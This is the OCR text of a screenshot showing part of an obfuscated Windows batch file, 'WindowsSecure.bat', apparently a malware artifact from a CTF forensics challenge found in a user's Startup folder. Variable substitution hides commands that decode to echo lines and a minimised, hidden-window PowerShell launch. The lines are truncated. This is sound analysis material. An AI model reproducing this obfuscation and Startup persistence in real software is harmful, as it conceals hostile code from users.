 WindowsSecure.bat [D:\Desktop\CTF_study\qz\L3AKCTF\BOMbardino_crocodilo\2025-05-30T125329_l3akctf\C\Users\crustacean\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup] - Notepad3 : 管理员权限
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
30 set qf=c
31 set bl=d
32 set ke=e
33 set fn=f
34 set jq=g
35 set ea=h
36 set lc=i
37 set ln=j
38 set wc=k
39 set nt=l
40 set zm=m
41 set pm=n
42 set hr=o
43 set xv=p
44 set bi=q
45 set ae=r
46 set eh=s
47 set og=t
48 set zk=u
49 set vf=v
50 set jm=w
51 set sf=x
52 set gp=y
53 set ny=z
54 set xe={
55
56 %ke%%qf%%ea%%hr%
57 %zm%%zk%%fn%%nt%%da%%vf%%gp%%ny%%ke%%ae%%og%%ln%%qf%%ae%%bl%%fn%%og%%jq%%eh%%nt%%pm%%ny%%qx%%eh%%bi%%zm%%gp%%pm%%wc%%zm%%jm%%gp%%bl%%k
58
59 %ch%%ch%%ts%%cm%%bs%%wj%%hp%%xe%%rd%%ae%%tc%%nc%%bl%%nc%%up%%eh%%og%%bs%%tc%%cm%%bs%%ae%%up%
60 %eh%%og%%qx%%ae%%og%%ts%%ax%%zm%%lc%%pm%%ts%%xv%%hr%%jm%%ke%%ae%%eh%%ea%%ke%%nt%%nt%%gt%%ke%%sf%%ke%%ts%%ms%%uj%%lc%%pm%%bl%%hr%%jm%%k
61
62 %ke%%qf%%ea%%hr%
63 %zm%%zk%%fn%%nt%%da%%vf%%gp%%ny%%ke%%ae%%og%%ln%%qf%%ae%%bl%%fn%%og%%jq%%eh%%nt%%pm%%ny%%qx%%eh%%bi%%zm%%gp%%pm%%wc%%zm%%jm%%gp%%bl%%k
行 59 / 63 列 23 / 92 字符 23 / 92 求值 -- 选定 -- 选行 -- 匹配 -/- 3.60 MB Unicode (UTF-8) CR+LF INS STD 批处理文件